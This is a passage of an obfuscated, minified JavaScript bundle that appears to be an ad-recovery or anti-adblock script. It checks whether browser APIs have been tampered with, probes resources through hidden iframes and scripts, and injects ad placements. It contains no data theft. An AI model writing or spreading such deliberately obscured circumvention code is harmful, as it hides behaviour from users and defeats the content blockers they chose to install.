d={};g.r(d),g.d(d,{generate:()=>Uo,name:()=>Co,parse:()=>Io,structure:()=>jo});var h={};g.r(h),g.d(h,{generate:()=>Do,name:()=>Oo,parse:()=>Ro,structure:()=>Wo});var m={};g.r(m),g.d(m,{generate:()=>Zo,name:()=>qo,parse:()=>Xo,structure:()=>Bo});var f={};g.r(f),g.d(f,{generate:()=>$o,name:()=>Go,parse:()=>Qo,structure:()=>Ko});var p={};g.r(p),g.d(p,{generate:()=>ss,name:()=>es,parse:()=>os,structure:()=>ns});var b={};g.r(b),g.d(b,{generate:()=>xs,name:()=>bs,parse:()=>ys,structure:()=>vs,walkContext:()=>ws});var w={};g.r(w),g.d(w,{generate:()=>Ms,name:()=>zs,parse:()=>Es,structure:()=>Ss});var v={};g.r(v),g.d(v,{generate:()=>Is,name:()=>Ts,parse:()=>js,structure:()=>Cs});var y={};g.r(y),g.d(y,{generate:()=>Rs,name:()=>Ls,parse:()=>Ws,structure:()=>Os});var x={};g.r(x),g.d(x,{generate:()=>Vs,name:()=>Ds,parse:()=>Hs,structure:()=>Fs});var k={};g.r(k),g.d(k,{generate:()=>$s,name:()=>Js,parse:()=>Qs,structure:()=>Ys});var A={};g.r(A),g.d(A,{generate:()=>ia,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var N={};g.r(N),g.d(N,{generate:()=>ca,name:()=>oa,parse:()=>aa,structure:()=>sa});var _={};g.r(_),g.d(_,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var z={};g.r(z),g.d(z,{generate:()=>ba,name:()=>fa,parse:()=>ga,structure:()=>pa});var S={};g.r(S),g.d(S,{generate:()=>xa,name:()=>wa,parse:()=>ya,structure:()=>va});var E={};g.r(E),g.d(E,{generate:()=>za,name:()=>Aa,parse:()=>_a,structure:()=>Na});var M={};g.r(M),g.d(M,{generate:()=>Ta,name:()=>Sa,parse:()=>Ma,structure:()=>Ea});var T={};g.r(T),g.d(T,{generate:()=>Ua,name:()=>Ca,parse:()=>Ia,structure:()=>ja});var C={};g.r(C),g.d(C,{generate:()=>Ra,name:()=>La,parse:()=>Wa,structure:()=>Oa});var j={};g.r(j),g.d(j,{generate:()=>Va,name:()=>Fa,parse:()=>Ha,structure:()=>Pa});var I={};g.r(I),g.d(I,{generate:()=>Za,name:()=>qa,parse:()=>Xa,structure:()=>Ba});var U={};g.r(U),g.d(U,{generate:()=>Ka,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var L={};g.r(L),g.d(L,{generate:()=>ec,name:()=>Qa,parse:()=>tc,structure:()=>$a});var O={};g.r(O),g.d(O,{generate:()=>oc,name:()=>nc,parse:()=>ic,structure:()=>rc});var W={};g.r(W),g.d(W,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var R={};g.r(R),g.d(R,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var D={};g.r(D),g.d(D,{generate:()=>vc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var F={};g.r(F),g.d(F,{generate:()=>_c,name:()=>kc,parse:()=>Nc,structure:()=>Ac});var P={};g.r(P),g.d(P,{generate:()=>Tc,name:()=>Sc,parse:()=>Mc,structure:()=>Ec});var H={};g.r(H),g.d(H,{generate:()=>Wc,name:()=>Ic,parse:()=>Oc,structure:()=>Lc,walkContext:()=>Uc});var V={};g.r(V),g.d(V,{generate:()=>Pc,name:()=>Rc,parse:()=>Fc,structure:()=>Dc});var q={};g.r(q),g.d(q,{generate:()=>Bc,name:()=>Hc,parse:()=>qc,structure:()=>Vc});var B={};g.r(B),g.d(B,{generate:()=>Gc,name:()=>Xc,parse:()=>Yc,structure:()=>Jc,walkContext:()=>Zc});var X={};g.r(X),g.d(X,{generate:()=>il,name:()=>el,parse:()=>rl,structure:()=>nl});var Z={};g.r(Z),g.d(Z,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var J={};g.r(J),g.d(J,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var Y={};g.r(Y),g.d(Y,{generate:()=>kl,name:()=>vl,parse:()=>xl,structure:()=>yl});var G={};g.r(G),g.d(G,{generate:()=>Il,name:()=>Tl,parse:()=>jl,structure:()=>Cl});var K={};g.r(K),g.d(K,{generate:()=>Vl,name:()=>Fl,parse:()=>Hl,structure:()=>Pl});var Q={};g.r(Q),g.d(Q,{generate:()=>Zl,name:()=>ql,parse:()=>Xl,structure:()=>Bl});var $={};g.r($),g.d($,{generate:()=>Ql,name:()=>Yl,parse:()=>Kl,structure:()=>Gl});var tt={};g.r(tt),g.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>N,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>C,NestingSelector:()=>j,Nth:()=>I,Number:()=>U,Operator:()=>L,Parentheses:()=>O,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>D,Ratio:()=>F,Raw:()=>P,Rule:()=>H,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>K,Value:()=>Q,WhiteSpace:()=>$});var et={};g.r(et),g.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>iu});var nt={};g.r(nt),g.d(nt,{AnPlusB:()=>Fi,Atrule:()=>Zi,AtrulePrelude:()=>Qi,AttributeSelector:()=>uo,Block:()=>xo,Brackets:()=>_o,CDC:()=>Mo,CDO:()=>Io,ClassSelector:()=>Ro,Combinator:()=>Xo,Comment:()=>Qo,Condition:()=>os,Declaration:()=>ys,DeclarationList:()=>Es,Dimension:()=>js,Feature:()=>Ws,FeatureFunction:()=>Hs,FeatureRange:()=>Qs,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>_a,LayerList:()=>Ma,MediaQuery:()=>Ia,MediaQueryList:()=>Wa,NestingSelector:()=>Ha,Nth:()=>Xa,Number:()=>Ga,Operator:()=>tc,Parentheses:()=>ic,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>wc,Ratio:()=>Nc,Raw:()=>Mc,Rule:()=>Oc,Scope:()=>Fc,Selector:()=>qc,SelectorList:()=>Yc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>jl,Url:()=>Hl,Value:()=>Xl,WhiteSpace:()=>Kl});var rt=g(8599),it=g(2190),ot=g(8484),st=g(8486),at=g(7359);class ct{constructor(t){const e=a2m;this[e(3494)]=t,(0,at.A)(this,e(423),void 0),(0,at.A)(this,e(1931),void 0),(0,at.A)(this,e(702),void 0)}[t(902)](){this[t(1685)]()}[t(1685)](){const e=t;try{if(!this[e(3494)]())return}catch(t){return t instanceof Error?st.A[e(3370)](t,e(2393)[e(1749)](t[e(2134)]),t[e(406)]):(st.A[e(3370)](t,e(2845)[e(1749)](t[e(2018)]()),t[e(406)]),t=new Error(t[e(2018)]())),void st.A[e(2997)](e(3184),e(3204)+t[e(2018)]())}let n=100;this[e(1931)]!==document[e(2686)][e(985)]&&(this[e(1931)]=document[e(2686)][e(985)],this[e(423)]=(new Date)[e(1421)]()),this[e(702)]!==window[e(2451)]&&(this[e(702)]=window[e(2451)],this[e(423)]=(new Date)[e(1421)]()),(new Date)[e(1421)]()-this[e(423)]>6e4&&(n=1001),window[e(3042)]((()=>this[e(1685)]()),n)}}var lt=g(9857),ut=g(7177),dt=g(4273),ht=g(129),mt=g(4622),ft=g(4838);const pt=function(e,n,r){const i=t;let o=arguments[i(1397)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1248),e],["as",n],[i(985),r]]);o&&s[i(1663)](i(2275),"");const a=document[i(2305)](i(2348));s[i(3533)](((t,e)=>a[i(2664)](e,t))),document[i(334)][i(908)](a)},gt=e=>{const n=t,r=document[n(2305)](n(2348));r[n(1248)]=n(639),r[n(985)]=e,document[n(334)][n(908)](r)};var bt=g(7815),wt=g(5027),vt=g(8105),yt=g(7020);const xt=(e,n)=>{const r=t;if(r(3096)!=typeof e||r(3096)!=typeof n)return!1;const i=e[r(1397)],o=n[r(1397)];if(0===i&&0===o)return!0;if(0===i)return!1;if(0===o)return!0;if(i<o)return!1;let s=!0;for(let t=0;t<=o;t++)if(e[i-t]!==n[o-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(3096)!=typeof e||r(3096)!=typeof n)return-1;const i=e[r(1397)],o=n[r(1397)];if(0===i&&0===o)return-1;if(0===i)return-1;if(0===o)return-1;if(i<o)return-1;for(let t=0;t<e[r(1397)];t++)if(e[t]===n[0]){let i=!0;for(let o=1;o<n[r(1397)];o++)if(!e[t+o]||e[t+o]!==n[o]){i=!1;break}if(i)return t}return-1};var At=g(1129);const Nt=async function(e){const n=t;let r,i=arguments[n(1397)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],o=arguments[n(1397)]>2?arguments[2]:void 0;for(let t=0;t<=i[n(1397)];++t)try{return await e()}catch(e){if(t===i[n(1397)]){r=e;break}o&&o(t+1,e),void 0===window[n(2366)]?await(0,At.y)(i[t]):await(0,At.$)(i[t])}throw new Error(r)};var _t=g(6),zt=g(536),St=g(1849);const Et=[[t(480)],[t(2534)],[t(1144),t(520)],[t(1144),t(3535)],[t(1144),t(3056),t(2084)],[t(1144),t(3056),t(1683)],[t(1144),t(3056),t(3440)],[t(1144),t(3056),t(988)],[t(1144),t(3056),t(3462)],[t(1144),t(3056),t(3533)],[t(1144),t(3056),t(940)],[t(1144),t(3056),t(1778)],[t(1144),t(3056),t(3572)],[t(1144),t(3056),t(3134)],[t(1144),t(3056),t(2974)],[t(1144),t(3056),t(1807)],[t(1144),t(3056),t(2960)],[t(1144),t(3056),t(3551)],[t(964)],[t(2224)],[t(3369)],[t(2093)],[t(572)],[t(1195)],[t(1528),t(3056),t(2025)],[t(1528),t(3056),t(2207)],[t(1528),t(3056),t(3349)],[t(3277),t(3056),t(1498)],[t(2244),t(3470)],[t(2244),t(3056),t(1421)],[t(1608)],[t(2116)],[t(1926)],[t(3409),t(3122)],[t(3409),t(1120)],[t(3409),t(2650)],[t(3409),t(346)],[t(3409),t(2168)],[t(3409),t(2305)],[t(3409),t(1083)],[t(3409),t(1986)],[t(3409),t(2055)],[t(3409),t(3097)],[t(3409),t(2598)],[t(3409),t(1419)],[t(3409),t(334),t(908)],[t(3409),t(334),t(1565)],[t(3409),t(1145)],[t(3409),t(1265)],[t(3409),t(1187)],[t(3409),t(1888)],[t(3409),t(3520)],[t(3409),t(700)],[t(3409),t(1773)],[t(3409),t(1820)],[t(1353),t(3056),t(3097)],[t(1353),t(3056),t(1187)],[t(1353),t(3056),t(1888)],[t(3216),t(3056),t(984)],[t(1532),t(3056),t(2299)],[t(1532),t(3056),t(346)],[t(1532),t(3056),t(3207)],[t(3211),t(3056),t(3564)],[t(3211),t(3056),t(3037)],[t(3211),t(3056),t(2868)],[t(3211),t(3056),t(2122)],[t(3211),t(3056),t(3318)],[t(3211),t(3056),t(873)],[t(3211),t(3056),t(3207)],[t(3211),t(3056),t(1300)],[t(3211),t(3056),t(2664)],[t(3211),t(3056),t(882)],[t(3211),t(3056),t(1727)],[t(1587)],[t(2106)],[t(2031),t(3056),t(2134)],[t(717)],[t(2578),t(3056),t(2150)],[t(2578),t(3056),t(2105)],[t(1560),t(3056),t(480)],[t(1560),t(3056),t(1838)],[t(402)],[t(1704)],[t(805)],[t(1690),t(3056),t(2041)],[t(1690),t(3056),t(1971)],[t(879)],[t(3049),t(3056),t(3106)],[t(1947)],[t(335)],[t(1995)],[t(2950)],[t(3321)],[t(1701)],[t(3466)],[t(3173)],[t(1343)],[t(1257)],[t(2253)],[t(1502)],[t(532)],[t(3005),t(2301)],[t(3005),t(690)],[t(484),t(3056),t(3533)],[t(484),t(3056),t(3106)],[t(484),t(3056),t(1663)],[t(860),t(3226)],[t(860),t(3141)],[t(860),t(1761)],[t(860),t(3032)],[t(860),t(1196)],[t(2160)],[t(1575),t(3056),t(2459)],[t(2422),t(1898)],[t(2422),t(2921)],[t(2422),t(317)],[t(1458),t(3056),t(908)],[t(1458),t(3056),t(1734)],[t(1458),t(3056),t(605)],[t(3596),t(3056),t(3533)],[t(1308),t(2551)],[t(2576),t(2032)],[t(2576),t(3051)],[t(2576),t(2483)],[t(2576),t(2066)],[t(2576),t(3056),t(2018)],[t(1265)],[t(2397)],[t(3185)],[t(3181)],[t(353)],[t(2551)],[t(519),t(376)],[t(2459)],[t(3407),t(3478)],[t(3407),t(3056),t(2564)],[t(3407),t(3056),t(1600)],[t(3407),t(3056),t(3179)],[t(3407),t(1819)],[t(3407),t(3414)],[t(3407),t(3094)],[t(3576),t(3056),t(1835)],[t(3576),t(3056),t(2380)],[t(1838)],[t(2522)],[t(2366)],[t(2666),t(3056),t(1992)],[t(2666),t(3056),t(2137)],[t(2939)],[t(2451)],[t(719)],[t(2831)],[t(3042)],[t(3379),t(3165)],[t(3379),t(3056),t(733)],[t(3379),t(3056),t(1749)],[t(3379),t(3056),t(2177)],[t(3379),t(3056),t(940)],[t(3379),t(3056),t(315)],[t(3379),t(3056),t(2952)],[t(3379),t(3056),t(1408)],[t(3379),t(3056),t(2912)],[t(3379),t(3056),t(517)],[t(3379),t(3056),t(950)],[t(3379),t(3056),t(1072)],[t(3379),t(3056),t(2914)],[t(3379),t(3056),t(1788)],[t(2684)],[t(700),t(1050)],[t(700),t(1530)],[t(2132),t(3056),t(2552)],[t(2132),t(3056),t(3106)],[t(2132),t(3056),t(1663)],[t(757),t(3056),t(1265)],[t(757),t(3056),t(710)]];function Mt(){const e=t;let n=arguments[e(1397)]>0&&void 0!==arguments[0]?arguments[0]:window;Ct(n,arguments[e(1397)]>1&&void 0!==arguments[1]&&arguments[1])}let Tt="";const Ct=function(){const e=t;let n=arguments[e(1397)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1397)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Tt=e(3628);for(const l of Et)if(c(l)){let u=e(1625);for(const d of l)u+="."+d;jt(u)}}Tt=e(337),e(3624)!=typeof n[e(2244)][e(3470)]&&jt(e(1597)),e(2525)!=typeof n[e(2244)][e(3470)]()&&jt(e(3169));{Tt=e(712);const h=new(n[e(757)]),m=()=>{};h[e(822)]=m,h[e(822)]!==m&&jt(e(2723))}{Tt=e(1129);const f=n[e(3409)][e(2305)](e(648))[e(1169)];f[e(3349)](e(2255),e(1293)),e(1293)!==f[e(2025)](e(2255))&&jt(e(596)),f[e(2207)](e(2255)),f[e(2025)](e(2255))&&jt(e(3067))}const i=n[e(3409)][e(2305)](e(648)),o=n[e(3409)][e(2305)](e(655));o[e(1533)]=e(2173);const s=n[e(3409)][e(2305)](e(2348)),a=n[e(3409)][e(2305)](e(2354));{Tt=e(2766),i&&o&&s&&a&&n[e(3409)][e(2305)](e(968))||jt(),Tt=e(2278),(n[e(532)](document[e(1126)][e(1808)])||n[e(532)](document[e(1126)][e(2220)]))&&jt(),Tt=e(776),[i,o,s,a][e(3533)]((t=>{const r=e;n[r(3409)][r(334)][r(908)](t);let i=!1;n[r(3409)][r(334)][r(3393)][r(3533)]((e=>{e===t&&(i=!0)})),i||jt(r(3393)),n[r(3409)][r(334)][r(1565)](t)})),Tt=e(2292);const p=vt.A[e(2219)]();i.id=p,i[e(1350)][e(2299)](p),n[e(3409)][e(334)][e(908)](i),i!==n[e(3409)][e(3097)](p)&&jt(e(1081)),i!==n[e(3409)][e(2598)](p)[0]&&jt(e(1970)),i!==n[e(3409)][e(1187)]("#"[e(1749)](p))&&jt(e(2590)),i!==n[e(3409)][e(1888)]("#"[e(1749)](p))[0]&&jt(e(2512)),i[e(1350)][e(346)](p)||jt(e(2878)),i[e(1350)][e(3207)](p),i[e(1350)][e(346)](p)&&jt(e(509)),Tt=e(670),n[e(3409)][e(334)][e(908)](s),s[e(2664)](e(1248),e(941)),s[e(2664)](e(1479),e(384)),0===n[e(3409)][e(334)][e(1419)](e(2348))[e(1397)]&&jt(e(2412));try{i[e(3207)](),s[e(3207)]()}catch(g){jt(e(901))}n[e(3409)][e(334)][e(346)](s)&&jt(e(3207)),Tt=e(2886);try{n[e(3409)][e(1145)]}catch(b){jt(e(1876))}}{Tt=e(2868);const w=i[e(2868)]();e(2525)!=typeof(w[e(1464)]+w[e(2684)]+w[e(1832)]+w[e(3188)]+w[e(2255)]+w[e(2621)])&&jt(e(2868)),Tt=e(2111);const v=n[e(3409)][e(2305)](e(648));i[e(908)](v),v[e(2111)]!==i&&jt(e(908)),Tt=e(1565),i[e(1565)](v),0!==i[e(1494)]&&jt(e(1565)),Tt=e(1899);const y=(t,n)=>{const r=e,i=vt.A[r(2219)]();t[r(2664)](n,i),t[r(3564)](n)!==i&&jt(r(2664)),t[r(1300)](n),t[r(3564)](n)&&jt(r(1300))};[i,o,a][e(3533)]((t=>{const n=e;y(t,n(2652)),y(t,n(2543))})),Tt=e(2237),e(648)!==i[e(391)][e(2914)]()&&jt(e(648)),e(655)!==o[e(391)][e(2914)]()&&jt(e(655)),e(2354)!==a[e(391)][e(2914)]()&&jt(e(2354))}if(Tt=e(1625),r&&n[e(2684)]!==n){const x=n[e(805)];x&&Array[e(520)](n[e(3181)][e(3409)][e(1888)](e(516)))[e(940)](x)||jt(e(805));try{x[e(2973)]!==n&&jt(e(1278))}catch(k){jt(e(2479))}try{const A=vt.A[e(2219)]();n[e(302)]={},n[e(302)][e(960)]=()=>A,n[e(302)][e(960)]()!==A&&jt(e(1522))}catch(N){jt(e(725))}}{Tt=e(1624);const _={inventory_name:vt.A[e(2219)](),inventories_key:vt.A[e(2219)]()},z=e(2599)[e(1749)](_[e(303)],e(2421))[e(1749)](_[e(1916)],e(1921)),S={"apply-ratio":1};S[_[e(303)]]=[{id:_[e(1916)],width:160,height:600,position:{selector:e(2234),"position-rule":e(1097),"insert-rule":[]},"original-ads":[{selector:e(3548)}],attributes:[]}],It(n[e(3005)][e(2301)](z),S,n)||jt(e(1563));const E=e(2466),M={type:e(2002),marshalled:e(1019)};It(n[e(3005)][e(2301)](E),M,n)||jt(e(1652)),Tt=e(1561);let T=!1;for(let F=0;F<100;F++)if(n[e(860)][e(1196)]()!=n[e(860)][e(1196)]()){T=!0;break}T||jt(),Tt=e(407);const C={},j=vt.A[e(2219)](),I=vt.A[e(2219)]();C[j]=I,n[e(2576)][e(2066)](C)[0]===j&&C[j]===I||jt(),Tt=e(731);const U=new(n[e(3576)])(e(3269));U[e(2380)](e(3317))&&!U[e(2380)](e(2345))||jt(),Tt=e(672);const L=e(3096);L[e(1072)](e(1128))||jt(e(1072)),L[e(940)](e(3287))||jt(e(940)),L[e(2177)](e(2996))||jt(e(2177)),"st"!==L[e(950)]("r")[0]&&jt(e(950)),"s"!==L[e(3571)](0)&&jt(e(3571)),115!==L[e(733)](0)&&jt(e(733)),e(1359)!==L[e(2912)](/tr/g,"p")&&jt(e(2912));let O="";try{O=n[e(2422)][e(317)]}catch(P){jt(e(2750))}O[e(940)]("/1")!==(t=>{const n=e;if(n(3096)!=typeof t)return!1;const r=t[n(1397)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(1397)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(O)&&jt(e(940));{const H=(t,n)=>{const r=e,i=t[r(950)](n),o=((t,e)=>{const n=r;if(""===t||""===e)return[t];const i=[];let o=t;for(let t=kt(o,e);-1!==t;t=kt(o,e))i[n(3134)](o[n(517)](0,t)),o=o[n(517)](t+e[n(1397)]);return i[n(3134)](o),i})(t,n);if(i[r(1397)]!==o[r(1397)])return!1;for(let t=0;t<i[r(1397)];t++)if(i[t]!==o[t])return!1;return!0},V=[{target:navigator[e(317)],key:"/"},{target:navigator[e(317)],key:"/"},{target:navigator[e(317)],key:e(1648)},{target:navigator[e(317)],key:e(3455)}];for(const{target:q,key:B}of V)H(q,B)||jt(e(950))}Tt=e(1968);let W=!1;try{throw new(n[e(2031)])(e(3370))}catch(X){W=!0}W||jt(e(2306)),Tt=e(1816);try{n[e(1625)][e(964)],n[e(1625)][e(3369)]}catch(Z){jt(e(755))}const R=vt.A[e(2219)](),D=n[e(3369)](R);R!==n[e(964)](D)&&jt(e(1816)),Tt=e(1571),n[e(879)](i)instanceof n[e(1528)]||jt(e(879)),Tt=e(1440),n[e(2422)][e(317)]||jt(e(685)),Tt=e(2551),728!==n[e(2551)](e(2053))&&jt(e(2551)),Tt=e(1950),(isNaN(n[e(2939)])||e(2525)!=typeof n[e(2939)]||isNaN(n[e(2451)])||e(2525)!=typeof n[e(2451)])&&jt(e(1950)),Tt=e(653);try{let J=0,Y=_t.z;(0,_t.c)((()=>{const t=e;J=vt.A[t(1922)](1,100)})),0!==J&&Y!==_t.z||jt(e(3348)),J=0,Y=_t.z,async function(){const t=e;J=vt.A[t(1922)](1,100)}(),0===J&&jt(e(653))}catch(G){jt(e(3348))}}try{Tt=e(1144);const K=Math[e(1196)](),Q=Math[e(1196)](),$=[K,Q];$[e(1807)](),$[0]===Q&&$[1]===K||jt(e(1807))}catch(tt){jt(e(1807))}Tt=e(2576),n[e(2576)][e(2483)](n,e(2686))||jt(e(2483));{Tt=e(358);const et=window[e(2956)],nt=Symbol(e(2129)),rt={cmd:{push:()=>nt}};window[e(2956)]=rt,window[e(2956)]!==rt&&jt(e(1844)),window[e(2956)][e(1709)]!==rt[e(1709)]&&jt(e(1789)),window[e(2956)][e(1709)][e(3134)]!==rt[e(1709)][e(3134)]&&jt(e(2454)),window[e(2956)][e(1709)][e(3134)]()!==nt&&jt(e(3070)),void 0!==et&&(window[e(2956)]=et)}},jt=e=>{const n=t,r=n(3330)[n(1749)](e,n(1164))[n(1749)](Tt);throw console[n(3370)](r),r},It=function(e,n){const r=t;let i=arguments[r(1397)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2233)!=typeof e&&r(2233)!=typeof n)return e===n;if((e instanceof i[r(1144)]||e instanceof Array)!=(n instanceof i[r(1144)]||n instanceof Array))return!1;if(e instanceof i[r(1144)]||e instanceof Array){if(i[r(2576)][r(2066)](e)[r(1397)]!==i[r(2576)][r(2066)](n)[r(1397)])return!1;for(let t=0;t<e[r(1397)];t++)if(!It(e[t],n[t],i))return!1}else{if(i[r(2576)][r(2066)](e)[r(1397)]!==i[r(2576)][r(2066)](n)[r(1397)])return!1;for(const t in e)if(!It(e[t],n[t],i))return!1}return!0};var Ut;const Lt=[{selectors:[t(1299),t(1032)],html:(0,String[t(1763)])(Ut||(Ot=[t(543)],Wt||(Wt=Ot[t(517)](0)),Ut=Object[t(3028)](Object[t(1172)](Ot,{raw:{value:Object[t(3028)](Wt)}})))),cases:[[]]},{html:t(2672),selectors:[t(2905),t(751),t(443)],cases:[[{selector:t(443),attributes:{style:t(2060)}},{selector:t(2121),attributes:{lang:"ko"}}],[{selector:t(443),attributes:{style:t(1004)}},{selector:t(2121),attributes:{lang:"en","data-theme":t(1480)}}],[{selector:t(2121),attributes:{lang:t(2607),dir:t(2790)}}]],checker:function(e){const n=t;let r=arguments[n(1397)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(879)](e);if(n(2735)===i[n(2025)](n(3113)))return!1;if(n(2735)!==i[n(2025)](n(1686)))return!1;if(n(2735)===i[n(2025)](n(2445)))return!1;if(n(2735)!==i[n(2025)](n(3595)))return!1;if(n(1145)===i[n(2025)](n(328)))return!1;if(n(2735)!==i[n(2025)](n(1078)))return!1;const o=i[n(2025)](n(1317));if(n(1483)!==o&&"0"!==o)return!1;const s=t=>parseInt(i[n(2025)](t)[n(2912)]("px","")),a=[n(1832),n(3188),n(2684),n(1464),n(1025),n(967),n(341),n(745),n(2272),n(730),n(2721),n(2668)];for(const t of a)if(Math[n(3226)](s(t))>100)return!1;const c=[n(3585),n(2164)];for(const t of c){const i=r[n(879)](e,t);if(n(1483)!==i[n(2025)](n(2255)))return!1;if(n(1483)!==i[n(2025)](n(2621)))return!1;const o=i[n(2025)](n(1317));if(n(1483)!==o&&"0"!==o)return!1}const l=e[n(2868)]();return!(l[n(2621)]<100||l[n(2255)]<100)}}];var Ot,Wt,Rt=g(704);let Dt;const Ft=()=>{var t;return null!==(t=Dt)&&void 0!==t?t:Dt=(0,_t.c)(((t,e)=>{const n=a2m;var r;const i=[],o=null===(r=document[n(1187)](n(3391)))||void 0===r?void 0:r[n(985)];o&&i[n(3134)](o),i[n(3134)](new URL(n(2755)+String(Date[n(3470)]()),location[n(985)])[n(985)]),i[n(3134)](new URL(n(3442)+String(Date[n(3470)]()),location[n(985)])[n(985)]);let s=0;setTimeout((()=>t(!1)),2501),i[n(3533)]((e=>{const r=n,o=document[r(2305)](r(655));o[r(2664)](r(1137),"1"),o[r(480)](r(2825),(()=>{t(!0)})),o[r(480)](r(3370),(()=>{++s===i[r(1397)]&&t(!1)})),o[r(1533)]=e}))}))};async function Pt(e,n){const r=t;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=e;null!==(i=n)&&void 0!==i||(n=s?vt.A[r(1922)](0,ft.ch):-1);const a=vt.A[r(3396)]([r(3350),r(441),r(2746),r(2677),r(1345)]),c=(0,ht.Wq)({protectUrlContext:o,url:""[r(1749)](rt.A[r(2793)],r(2628))[r(1749)](a),kind:ht.MN[r(558)],key:null,endpoint:rt.A[r(2793)],extra:{shardingIndex:n}}),l=document[r(2305)](r(2354));return l[r(2664)](r(1137),"1"),l[r(1533)]=c,(0,_t.c)(((t,e)=>{const n=r;l[n(1671)]=()=>e(n(2251)),l[n(2315)]=()=>t(),document[n(1120)][n(908)](l)}))[r(1600)]((()=>{l[r(3207)]()}))}const Ht=e=>{const n=t;e[n(1169)][n(3349)](n(2255),"0"),e[n(1169)][n(3349)](n(2621),"0"),e[n(1169)][n(3349)](n(1162),n(1145)),e[n(1169)][n(3349)](n(919),n(2735))},Vt=(e,n)=>{const r=t;let i=!1;const o=(t,e)=>{const r=a2m;i||(i=!0,t?n[r(714)]():n[r(392)](e))};e[r(480)](r(2825),(()=>o(!0))),e[r(480)](r(3370),(t=>{const e=r;var n;return o(!1,null!==(n=t[e(3370)])&&void 0!==n?n:new Error(e(2638)))})),window[r(480)](r(2134),(t=>{const n=r;t[n(630)]===e[n(2973)]&&o(!0)}));const s=Rt.A[r(3106)](window)[r(2447)][r(3106)][r(1971)](e);if((yt.A[r(1220)]()||yt.A[r(2548)]())&&s){const t=Date[r(3470)]();fetch(s,{cache:r(1998),priority:r(3166)})[r(3179)]((t=>t[r(2137)]()))[r(3179)]((()=>{const e=r,n=Date[e(3470)]()-t,i=Math[e(1761)](1001,5*n);st.A[e(3614)](e(3076)[e(1749)](i,e(614))[e(1749)](n)),setTimeout((async()=>{const t=e;await qt(),o(!1,new Error(t(1229)))}),i)}))[r(2564)]((()=>o(!1,new Error(r(2587)))))}},qt=()=>(0,_t.c)((e=>{const n=t,r=document[n(2305)](n(516));Ht(r),document[n(1120)][n(908)](r);const i=vt.A[n(2219)](),o=t=>{const s=n;t[s(2543)]===i&&(window[s(1838)](s(2134),o),r[s(3207)](),e())};window[n(480)](n(2134),o),r[n(1380)][n(1265)](),r[n(1380)][n(1773)](n(2161)[n(1749)](i,n(1696))),r[n(1380)][n(2650)]()})),Bt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:i}=e,o=vt.A[n(3396)]([n(1489),n(735),n(3163),n(2737),n(3075)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(2793)],extra:{shardingIndex:i?vt.A[n(1922)](0,ft.ch):-1}}),a=vt.A[n(3396)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(1922)](1,4),vt.A[n(1922)](1,4)],l=vt.A[n(3396)]([10,17,20,55]),u=s(""[n(1749)](rt.A[n(2793)],n(3325))[n(1749)](o),ht.MN[n(410)]),d=s(""[n(1749)](rt.A[n(2793)],n(3319))[n(1749)](o),ht.MN[n(558)]),h=s(""[n(1749)](rt.A[n(2793)],n(399))[n(1749)](o),ht.MN[n(3394)]),m=s(""[n(1749)](rt.A[n(2793)],n(2944))[n(1749)](o),ht.MN[n(3394)]),f=s(""[n(1749)](rt.A[n(2793)],n(3613))[n(1749)](a[0],n(411))[n(1749)](a[1]),ht.MN[n(3394)]),p=s(""[n(1749)](rt.A[n(2793)],n(668))[n(1749)](o,n(2064))[n(1749)](l),ht.MN[n(2602)]),g=s(""[n(1749)](rt.A[n(2793)],n(1712))[n(1749)](o),ht.MN[n(410)]),b=s(""[n(1749)](rt.A[n(2793)],n(2951))[n(1749)](c[0],n(411))[n(1749)](c[1]),ht.MN[n(3394)]),w=document[n(2305)](n(516));w[n(2664)](n(1137),"1"),w[n(1533)]=u,Ht(w),document[n(1120)][n(908)](w);try{const t=Date[n(3470)]();await new Promise(((t,e)=>{const r=n;let i=!1;setTimeout((()=>{i||e(new 